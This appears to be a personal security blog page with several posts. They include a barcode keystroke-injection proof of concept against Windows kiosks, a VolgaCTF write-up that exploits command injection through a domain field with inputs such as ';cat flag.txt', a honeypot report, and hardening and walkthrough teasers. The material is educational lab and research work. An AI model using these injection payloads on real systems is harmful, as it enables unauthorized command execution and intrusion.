Thursday, July 7, 2016

Raising the Bar...Code

Hoorah for Security Researchers!

(this blog post is looonggg over due - Sorry!)

A while back, I was fortunate enough to stumble across a slide deck by Hyperchem Ma illustrating research into the security concerns of barcodes You can see the presentation slides for yourself here.

This interesting concept got me thinking about what a real attack vector barcodes can be in modern times. In the slides, there is a proof-of-concept scenario that shows how a malicious payload embed into a group of barcodes (automated with a modified Kindle -- genius might I add), can be used to pop a shell on an airplane ticket kiosk.

With my mind thoroughly blown, I wanted to see this in action for myself. Leveraging the slide-deck above and doing some research into the areas where information was omitted, I finally was able to create a working proof-of-concept that would effectivley open a command prompt shell on Windows 7, 8.1, and 10 provided the computer was focused on the Desktop.

Unfortunately, to begin creating and testing payloads, I needed an effective method of quickly generating barcodes containing hex data to simulate keyboard scancodes and key strokes.

...Scansploit is Born

Other than seek out an existing application to generate barcodes, I decided to make my own in python (my python, of which, has gotten much much better since my previous posts...Flask apps, automation, API integration, and moar ..thank you work :D ).

Scansploit takes user supplied data either from a string or file and generates it into a barcode format. Formats supported currently are:


  • Code128
  • QRCodes
  • DataMtrix
  • EAN13

Scansploit is opensource and available on my github here.

The Payload


I'll spare the details, but after an Amazon order later, much tinkering, and a ton of trial and error, I was able to develop a payload of barcodes that would open up a command prompt shell from the Desktop on Windows 7, 8.1, or 10 (all tested). The payload is much shorter then I originally expected but provides a proof-of-concept that should outline the serious security implications of barcodes as an attack vector. In this case I ran "ipconfig", but an attacker could just as easily extend this payload to use Powershell to wget (as of Powershell 3 <3) an executable payload such as a reverse remote shell, Remote Administration Tool, or any other malware.


Payload:

Barcode 1: TAB + Carriage Return (\x09\x13) [enter]
Barcode 2: "cmd.exe" [enter]
Barcode3: "ipconfig" [enter]

I got some weird looks on campus during the project

Takeaway

The takeaway from this project is that our world runs on 1's and 0's, and attack vectors are everywhere...even where you would least expect them. Point-of-Sale systems, airplane kiosks, movies rental kiosks, lottery ticket stations, self-checkout stations, and even cell phones all are capable of scanning barcodes. With so many potential targets it should require little explanation as to why the barcode attack vector should be taken seriously.

Cheers...and remember to Hack The Planet! (for research and proper disclosure of course!)

Sunday, March 27, 2016

VolgaCTF 2016 - Optional Cats WriteUp

The Challenge:

Optional Cats - Web 150 Points

Our agent has found out that GAI loves animals. It has created a banner network to support animal welfare organizations.
Reveal its secrets!

The Solution:


This was a fun challenge to tackle! Going to the provided link simply yields a site with an input box for a domain.


Testing a few domains, it seems that a valid domain must be inserted. This already makes me think that the use of a lookup is involved...perhaps a "dig" against the target. To test this theory I do a insert of the invalid domain "swag" and receive an error:

"We cannot verify your host!"

Repeating the submission with a semicolon in front -- ";swag" seems to work and moves on to the next page:


This is a good sign! It means that I see Remote Command Execution in the future :) If the use of a semicolon terminates the "dig" command then there is a good chance we can exploit this. The next step is to obtain the output of the command.

The returned script code references /js/plugin.js , so a quick navigation returns the content of this script:

(function(e,c){var d=function(a,b){this.element=a;this.id=b;this.init()};d.prototype.init=function(){this.loadImg();this.interval=setInterval(this.loadImg.bind(this),3E3)};d.prototype.loadImg=function(){var a=new XMLHttpRequest;a.open("GET","http://optcat.2016.volgactf.ru:8080/nextBanner?domain="+c.location.hostname);a.setRequestHeader("X-USER-ID",this.id);a.responseType="blob";a.onload=function(b){b=(c.URL||c.webkitURL).createObjectURL(a.response);this.element.attr("src",b)}.bind(this);a.onerror=function(){clearInterval(this.interval)}.bind(this);
    a.send()};e.fn.catbanner=function(a){return this.each(function(){var b=e(this),c=new d(b,a);b.data("stickyInstance",c)})}})($,window);$(document).ready(function(){$("#cat").catbanner(1)});
Awesome, so it looks like this script is using a XMLHttpRequest in the background to retrieve /nextBanner?domain= along with a custom header "X-USER-ID".

I played around with this custom header for a while, as well as with various values for domain. After a lot of testing I came to the conclusion the the domain value must already exist in the database. AKA we must have submitted this domain previously. Still, we must get a more verbose output from the server if we are to successfully grab this flag.

Finally I replay the request in Burp Suite but using the HTTP method of "OPTIONS" in attempt to get some more information. Low and behold, it returns the ever-generous header of "X-DEBUG-ANSWER:" along with some juicy details of a dig output.


The header contents URL-Decoded:

Server: 188.93.16.19
Address: 188.93.16.19#53
Non-authoritative+answer:
Name: google.com
Address:+64.233.161.101
Name: google.com
Address:+64.233.161.113
Name: google.com
Address:+64.233.161.102
Name: google.com
Address:+64.233.161.100
Name: google.com
Address:+64.233.161.138
Name: google.com
Address:+64.233.161.139
Hi
nobody:~$+nobody:~$ 
That's it :D That's the verbosity we needed. The final steps are to test the RCE hypothesis and make a submission on the homepage for the domain ";ls;", then to check the output of this by using out OPTIONS header trick.

The URL Decoded content of the debug header with this new domain:

banners
cats.mv.db
flag.txt
naughty-options-1.0-SNAPSHOT-standalone.jar
public
Hi
nobody:~$+nobody:~$
Last but not least, we repeat this process but with the domain ";cat flag.txt" and use the OPTIONS header to request ";cat+flag.txt".

URL decoding the contents of the resulting debug header reveals our flag :)

Sunday, March 20, 2016

My Modern Honeypot Network


Recently I have been struggling to find a steady stream of fresh malware samples to play with. Originally I had an educational research agreement with VirusTotal to gain access to their awesome Intelligence community which allows me to create my own YARA rules for catching samples. Unfortunately, this contract has expired and I do not foresee a new one any time soon.

That said, I decided it was about time I go hunting for my own samples...well...more like let the samples come to me. I took it upon myself to set up my own small honeypot network on a couple of EC2 instances (Thanks Amazon for the free credit :D ). On these instances I have deployed the Modern Honeypot Network to help manage my fake services.

My Sensors

Being new to running my own honeypots, I decided to get as much bang-for-my-buck as I could on my two EC2 instances. One instance is running as my MHN Master while the other is my MHN slave with multiple sensors and services deployed ready to log malicious traffic. A quick overview of my setup view the MHN admin UI is below:


As you can see I'm running quite a few services: P0f, Kippo, glastopf, snort, and dionea. Asides from Kippo, this is my first experience using any of these honeypot services but MHN makes it super easy to deploy these as sensor by offering scripts to handle the setup and configuration for you. After that just a few tweaks are needed to make sure the sensors are relaying all of the logging information to the Master server properly.

The Results

Within MINUTES of deploying my sensors I was raking in the attack logs. Isn't the wild internet great? I was very impressed with the results and speed. It's been about two days now and I have decided I would share some attack overview thus far.


As you can see...the attacks are plentiful and in just the last 24 hours I have eaten 480 hits. What's nice about MHN is that it aggregates all of the relevant information onto a single dashboard. It even allows for easy viewing of payload information such as SNORT triggers and GET requests:


My final favorite feature of MHN is the Kippo graph reports. Kippo is simply an SSH honeypot that logs attempted logins and attacks. What's nice about MHN is that it will give a quick overview of the top attacker IPs and user:password combinations.


Conclusion

While I have not yet captured any actual malware binaries (dionea's capture feature), I have already learned quite a bit about not only running my own honeypots, but also the nature of internet attacks in the wild. It's only been a few days but I am already starting to see a pattern in attack times and spikes in traffic that seems to hint at botnets carrying out the majority of these attacks. If this is the case then it is quite clear that malicious actors or leveraging their infected zombies as spreaders, essentially a botnet internet worm. In time I hope to gather more information from this new setup and perhaps even build analysis charts with Kibana and Elasticsearch to confirm my hypothesis.

God Speed.

Thursday, January 21, 2016

alert(‘XSS – Pwn3d!’) – The Real Dangers of Cross-Site Scripting [x-post]


Cross-site scripting, or otherwise known as XSS, is the most common web application vulnerability on the internet. I have found this to be true through both data research and personal experience during penetration testing engagements. What is XSS? Simply put XSS is a vulnerability where a malicious user can insert script-code into an application to later have another user unknowingly execute it. All too often web application developers will overlook sanitizing user input whether throughout the entire application or a single parameter. In my experience some common spots for XSS vulnerabilities to occur are in comments, account names, or titles for pages/posts. Unfortunately, XSS is sometimes seen as a less-than-severe vulnerability. I’m writing this blog to explain how and why XSS is one of the most severe vulnerabilities an application can have.
XSS is bad. Let’s clear the air now. But why is XSS so bad? Is forcing annoying pop-up alerts on unsuspecting users truly that big of a deal? The simple answer is yes; any time a user can create code that is run by another user there should be alarms going off and administrators’ jaws dropping. Let’s go beyond alert(‘Pwn3d!’); and look at some of the severe consequences XSS can lead to...

Monday, January 11, 2016

Securing Apache On Ubuntu/Debian [x-post]


So you have an Apache2 webserver completely configured and installed on an Ubuntu/Debian machine. Perhaps you are using a MySQL backend along with PHP support (How To Install LAMP Server On Ubuntu ). But what happens when malicious attackers or bots begin to stress your server? As the savvy administrator or tech connoisseur that you are, you decide to take your Apache web server’s security into your own hands.
Below are just a few quick steps to enhance the security of an Apache installation....

Installing LAMP Server On Ubuntu (Linux, Apache, PHP, MySQL) [x-post]


A key component of any enterprise network will often be a functional webserver with PHP compatibility and a database back-end. On a Linux server, a common setup is to use Apache HTTP Server as the primary webserver.
Combining the Apache HTTP Server along with PHP and MySQL functionality on a Linux machine is referred to as a LAMP stack. LAMP simply stands for Linux, Apace, MySQL, and PHP.
The following guide will streamline the process of setting up a LAMP stack on your own Ubuntu server....

NullByte: 1 [Walkthrough] [x-post]


It’s that time again; to practice our penetration testing skills and tactics! NullByte: 1 is another root-the-box type challenge that can be found on http://vulnhub.com. Like other challenges on the site, the goal is to read the flag hidden in the root directory of the server… but you have to exploit your way to root first. For this walkthrough I will be using a KALI 2.0 virtual machine as my attack host. Without further delay, let’s dive in to NullByte: 1!...

Read it all here!

Ubuntu Server Hardening Guide

A key concept in security is ensuring that your server’s operating system is adequately secured, or “hardened”. All too often server administrators will focus on security at their application layer such as a webserver with dynamic content. While this is absolutely important, one must not forget to harden their server’s operating system to prevent against initial exploitation and consequently post-exploitation attacks such as privilege escalation. Operating system hardening should be implemented before any services are hosted, whether the system be in a production or development environment. The following tips and tricks are some easy ways to quickly harden an Ubuntu server....

Read it all here!

Application Security Testing Tutorial via Rooting Hackademics RTB1 [x-post]


Hackademic Root The Box 1 is a vulnerable virtual machine that can be found on vulnhub.com. The goal is to exploit the machine and read the key.txt file in the root home directory. As far as root-the-box challenges go, Hackademic.RTB1 is on the easier side which is why I often recommend this as a starting point for engineers who are looking to get into the penetration testing scene. Once downloaded and loaded up into your preferred virtualization environment it’s time to start hacking away! ....


Read it all here!